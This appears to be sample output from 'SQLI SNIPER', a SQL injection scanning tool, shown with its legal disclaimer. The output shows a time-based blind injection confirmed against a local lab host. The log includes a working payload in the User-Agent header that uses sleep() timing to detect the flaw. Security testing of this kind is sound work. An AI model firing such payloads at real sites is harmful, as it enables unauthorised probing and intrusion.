 SQLI SNIPER
-: By Muhammad Danial :-
Legal Disclaimer: Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program.
[*] Starting @ 23:40:26 2023-11-18
[DETECTED] SQL Injection found on http://sqli-lab.local/lab.php
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) 0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z
[False-Positive Check] Setting sleep time to 15 seconds: Server Response Time is 15.002774 seconds
[False-Positive Check] Setting sleep time to 5 seconds: Server Response Time is 5.004706 seconds
~~~
[CONFIRMED] Time-base Blind Injection verified
Target: http://sqli-lab.local/lab.php
Header: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Vector: 0'XOR(if(now()=sysdate(),sleep(%__TIME_OUT__%),0))XOR'Z
~~~
[*] Finished @ 23:40:56 2023-11-18
[*] Duration: 0:00:30.037472